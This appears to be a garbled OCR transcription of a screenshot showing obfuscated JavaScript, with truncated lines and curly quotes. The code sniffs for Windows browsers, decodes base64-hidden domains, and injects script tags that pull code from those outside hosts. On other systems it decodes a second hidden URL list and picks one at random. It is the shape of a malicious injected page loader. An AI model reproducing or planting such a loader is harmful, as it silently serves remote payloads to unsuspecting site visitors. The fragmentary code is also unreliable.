
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=e450851d”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)